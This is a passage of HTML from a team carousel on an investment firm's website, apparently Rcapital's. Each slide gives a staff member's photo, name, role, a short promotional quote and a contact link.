	<div class="team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/Max-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sebastien Johnson" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads//Max-1.png 1200w, https://rcapital.co.uk/wp-content/uploads//Max-1-480x480.png 480w, https://rcapital.co.uk/wp-content/uploads//Max-1-800x800.png 800w, https://rcapital.co.uk/wp-content/uploads//Max-1-768x768.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Sebastien Johnson</h3><p>Portfolio</p><p>At Rcapital, we believe in enabling businesses to thrive amidst challenges. It's about transforming obstacles into opportunities and making a tangible difference to their future.</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/sebastien-johnson/">Contact  &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/Untitled-design-21.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Andy Dalton" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Untitled-design-21.png 1200w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-21-480x480.png 480w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-21-800x800.png 800w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-21-768x768.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Andy Dalton</h3><p>Portfolio</p><p>"Transforming a company requires not only financial acumen, but a deep understanding of the business and the commitment to see it through its toughest challenges.”</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/andy-dalton/">Contact Andy &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/Chris.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Chris.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Chris-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Chris-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Chris-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Chris-768x768.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Chris Campbell</h3><p>Investments</p><p>“My time at Rcapital has been fast moving, challenging but exhilarating. We work closely with a range of trusted advisors and partners to focus on the key issues, building relationships with the management, before investing our own money. We really can execute in a matter of days.”</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/chris-campbell/">Contact Chris &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="2400" height="2400" src="https://rcapital.co.uk/wp-content/uploads/Jamie.Constable-13962-6745-burtonphoto.co_.uk_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Jamie.Constable-13962-6745-burtonphoto.co_.uk_.jpg 2400w, https://rcapital.co.uk/wp-content/uploads/Jamie.Constable-13962-6745-burtonphoto.co_.uk_-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Jamie.Constable-13962-6745-burtonphoto.co_.uk_-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Jamie.Constable-13962-6745-burtonphoto.co_.uk_-768x768.jpg 768w, https://rcapital.co.uk/wp-content/uploads/Jamie.Constable-13962-6745-burtonphoto.co_.uk_-1536x1536.jpg 1536w, https://rcapital.co.uk/wp-content/uploads/Jamie.Constable-13962-6745-burtonphoto.co_.uk_-2048x2048.jpg 2048w" sizes="auto, (max-width: 2400px) 100vw, 2400px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Jamie Constable</h3><p>Founder</p><p>“Since 2004, we have invested in more than 70 businesses for transformation, turnaround and growth. We structure straightforward deals to resolve complex situations. Our ambition is always to work alongside management teams to grow value so that everyone involved can share in success.”</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/jamie-constable/">Contact Jamie &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/Max.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads//Max.png 1200w, https://rcapital.co.uk/wp-content/uploads//Max-480x480.png 480w, https://rcapital.co.uk/wp-content/uploads//Max-800x800.png 800w, https://rcapital.co.uk/wp-content/uploads//Max-768x768.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Max Croce</h3><p>Operating Partner - Finance</p><p>"Guiding businesses through financial intricacies, I bring over two decades of experience—from my roots at PwC to completing a bank workout team secondment in the aftermath of Lehman's collapse  to working as a Finance and Commercial director in industry. As an independent financial consultant, I drive the turnaround, through financial diligence, strategic planning, operational enhancements and creating a positive team culture."</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/max-croce/">Contact  &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="2560" height="2560" src="https://rcapital.co.uk/wp-content/uploads/Mark.Young-13969-21-burtonphoto.co_.uk_-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Mark.Young-13969-21-burtonphoto.co_.uk_-scaled.jpg 2560w, https://rcapital.co.uk/wp-content/uploads/Mark.Young-13969-21-burtonphoto.co_.uk_-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Mark.Young-13969-21-burtonphoto.co_.uk_-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Mark.Young-13969-21-burtonphoto.co_.uk_-768x768.jpg 768w, https://rcapital.co.uk/wp-content/uploads/Mark.Young-13969-21-burtonphoto.co_.uk_-1536x1536.jpg 1536w, https://rcapital.co.uk/wp-content/uploads/Mark.Young-13969-21-burtonphoto.co_.uk_-2048x2048.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Mark Young</h3><p>Operating Partner - Finance</p><p>“Rcapital see each business as unique – with no predefined approach. This ensures the right team, funding structure and all round solution is delivered for growth.”</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/mark-young/">Contact Mark &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/Yee.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Yee.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Yee-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Yee-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Yee-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Yee-768x768.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Yee Won Lam</h3><p>Legal Counsel</p><p>“We don’t just turn businesses around, we grow them.”</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/yee-won-lam/">Contact Yee &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/Josie.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Josie.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Josie-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Josie-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Josie-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Josie-768x768.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Josie Richardson</h3><p>Operating Partner</p><p>Rcapital brings the best people with the right expertise and skills to each investment with a view to enhancing value and creating a positive impact. </p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/josie-richardson/">Contact Josie &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/Alex.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Alex.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Alex-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Alex-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Alex-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Alex-768x768.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Alex John</h3><p>Investor Relations</p><p>“Rcapital has built a reputation as the go-to investor in the SME segment of the special situations market. The team have a highly specialised combination of M&A, restructuring and operational turnaround capabilities that creates value and manages risk in complex situations.”</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/alex-john/">Contact Alex &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/Untitled-design-25.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Georgia Eckstein" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Untitled-design-25.png 1200w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-25-480x480.png 480w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-25-800x800.png 800w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-25-768x768.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Georgia Eckstein</h3><p>Office Manager</p><p>Joining the team has been an incredibly positive experience. From day one, I’ve felt warmly welcomed and supported. It’s a privilege to work alongside such a talented, caring group who truly embody a collaborative spirit. I’m excited to keep growing and contributing to this amazing team.</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/georgia-eckstein/">Contact Georgia &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/Lewis.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Lewis.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Lewis-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Lewis-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Lewis-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Lewis-768x768.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Lewis Burnham</h3><p>Investments</p><p>“Rcapital is an expert in providing commercial solutions to challenging situations. The team has significant experience and a proven track record in supporting entrepreneurial businesses achieve their potential.”</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/lewis-burnham/">Contact Lewis &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/Jerome.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Jerome.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Jerome-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Jerome-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Jerome-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Jerome-768x768.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Jerome Reyes</h3><p>Finance</p><p>“At Rcapital things just don’t fall into place by accident – successful turnarounds happen by great people working together as a team, hard work and real determination.”</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/jerome-reyes/">Contact Jerome &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/Untitled-design-22.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Gina Ruysen" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Untitled-design-22.png 1200w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-22-480x480.png 480w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-22-800x800.png 800w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-22-768x768.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Gina Ruysen</h3><p>Office Assistant</p><p>“Everyone at Rcapital is so enthusiastic and welcoming. It’s a real pleasure to be part of such a great team.”</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/gina-ruysen/">Contact Gina &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/Jo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Jo.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Jo-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Jo-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Jo-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Jo-768x768.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Jo Clay</h3><p>Executive assistant</p><p>“Everyone at Rcapital enjoys what they do and they want to share that enthusiasm with others – it’s a great team to be part of!”</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/jo-clay/">Contact Jo &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/ash-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ash reek" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/ash-1.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/ash-1-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/ash-1-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/ash-1-768x768.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Ash Reek</h3><p>Portfolio</p><p>“The success of any turnaround is about relationships and trust. I bring my skills and experience from delivering strategy in highly competitive environments. I work alongside management teams to ensure that the right things are done by people with the skills and determination that will drive sustainable growth and profitability.”</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/ash-reek/">Contact Ash &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/Sam.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Sam.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Sam-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Sam-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Sam-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Sam-768x768.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Sam Duberley</h3><p>Investments</p><p>“We have a proven track-record of collaborating with management teams, advisors and other stakeholders to restore profitability and generate value across mid-market special situations.”</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/sam-duberley/">Contact Sam &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/Copy-of-Max-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Copy-of-Max-5.png 1200w, https://rcapital.co.uk/wp-content/uploads/Copy-of-Max-5-480x480.png 480w, https://rcapital.co.uk/wp-content/uploads/Copy-of-Max-5-800x800.png 800w, https://rcapital.co.uk/wp-content/uploads/Copy-of-Max-5-768x768.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Alan Tait</h3><p>Operating Partner - HR</p><p>The wrap around support that Rcapital provides to its portfolio, along with the pace that it operates at, are what set it apart from the crowd.</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/alan-tait/">Contact Alan Tait &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
	<div class="team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/Phil.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Phil.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Phil-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Phil-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Phil-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Phil-768x768.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet our friendly <strong>team</strong></h3><h3 class="mb-0">Phil Emmerson</h3><p>Portfolio</p><p>"We have the courage and confidence to invest our own capital into opportunities where others may not see the potential value. We focus on working with great management teams to improve businesses for the long-term."</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/phil-emmerson/">Contact Phil &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="team-slide bg-grey pb-4">
